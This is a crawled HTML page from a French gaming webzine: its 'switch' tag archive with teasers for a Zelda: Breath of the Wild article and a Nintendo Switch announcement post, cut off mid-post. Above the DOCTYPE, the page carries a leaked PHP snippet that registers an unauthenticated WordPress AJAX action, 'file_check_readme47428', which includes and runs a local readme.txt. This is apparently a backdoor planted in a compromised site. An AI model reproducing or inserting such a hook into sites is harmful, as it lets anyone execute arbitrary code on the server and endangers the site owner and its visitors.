

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/mot-clef/switch/
body_size: 14624
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>switch Archives - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/mot-clef/switch/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="switch Archives - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/mot-clef/switch/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/mot-clef/switch/","url":"https://eunivers.net/mot-clef/switch/","name":"switch Archives - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/mot-clef/switch/#primaryimage"},"image":{"@id":"https://eunivers.net/mot-clef/switch/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=1600%2C900&ssl=1","breadcrumb":{"@id":"https://eunivers.net/mot-clef/switch/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/mot-clef/switch/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=1600%2C900&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=1600%2C900&ssl=1","width":1600,"height":900,"caption":"The Legend Of Zelda Breath Of The Wild"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/mot-clef/switch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"switch"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de l’étiquette switch" href="https://eunivers.net/mot-clef/switch/feed/" />

<link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/tags/831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles switch</h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2017/04/breath-of-the-wild/" title="The Legend of Zelda, Breath of the Wild">The Legend of Zelda, Breath of the Wild</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/crissornos/" title="Articles par Crissornos" rel="author">Crissornos</a> le 3 avril 2017 -
				<a href="https://eunivers.net/2017/04/breath-of-the-wild/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Jeux Vidéo</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="The Legend Of Zelda Breath Of The Wild" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="6922" data-permalink="https://eunivers.net/2017/04/breath-of-the-wild/thelegendofzeldabreathofthewild/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=1600%2C900&amp;ssl=1" data-orig-size="1600,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="TheLegendOfZeldaBreathOfTheWild" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="The Legend Of Zelda Breath Of The Wild" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="6922" data-permalink="https://eunivers.net/2017/04/breath-of-the-wild/thelegendofzeldabreathofthewild/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=1600%2C900&amp;ssl=1" data-orig-size="1600,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="TheLegendOfZeldaBreathOfTheWild" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/TheLegendOfZeldaBreathOfTheWild.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Avant, il y avait les jeux vidéos, après il y a eu les jeux vidéos mais entre-temps, &#8230; Je pourrais développer mais je vais me contenter de citer Georges Perec qui dit : « L&rsquo;enfance n&rsquo;est ni nostalgie, ni terreur, ni paradis perdu, ni Toison d&rsquo;or, mais peut-être horizon, point de départ. » Ça résume bien le sentiment qui <a href="https://eunivers.net/2017/04/breath-of-the-wild/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/04/breath-of-the-wild/" title="Lire The Legend of Zelda, Breath of the Wild">Lire la suite</a>
			</div>
		</div>
			<div class="post">
			<h2><a href="https://eunivers.net/2016/10/la-nouveaute-de-chez-nintendo-la-switch/" title="La nouveauté de chez Nintendo, la Switch !">La nouveauté de chez Nintendo, la Switch !</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/drminhs/" title="Articles par DrMinhs" rel="author">DrMinhs</a> le 20 octobre 2016 -
				<a href="https://eunivers.net/2016/10/la-nouveaute-de-chez-nintendo-la-switch/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
